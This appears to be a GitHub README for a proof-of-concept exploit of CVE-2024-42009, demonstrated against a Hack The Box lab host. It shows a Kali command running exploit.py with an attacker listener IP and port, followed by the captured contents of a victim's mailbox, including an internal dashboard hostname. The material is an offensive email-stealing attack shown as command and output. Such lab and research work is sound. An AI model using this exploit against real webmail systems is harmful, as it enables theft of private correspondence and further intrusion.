 LICENSE  README.md  exploit.py
┌──(kali㉿kali)-[~/CVE-2024-42009]
└─$ python3 exploit.py -fu asd@example.com -tu bcase@drip.htb -u http://drip.htb/contact -ip 10.10.14.8 -p 4444
[*] CVE-2024-42009 PoC: Listening on 10.10.14.8:4444...
[+] Captured Email Content:
Hi bcase,
Welcome to DripMail! We're excited to provide you with convenient email solutions! If you need help, please reach out to us at
support@drip.htb
.
[+] Captured Email Content:
Hey Bryce,
The Analytics dashboard is now live. While it's still in development and limited in functionality, it should provide a good starting point for gathering metadata on the users currently
using our service.
You can access the dashboard at dev-a3f1-01.drip.htb. Please note that you'll need to reset your password before logging in.
If you encounter any issues or have feedback, let me know so I can address them promptly.
Thanks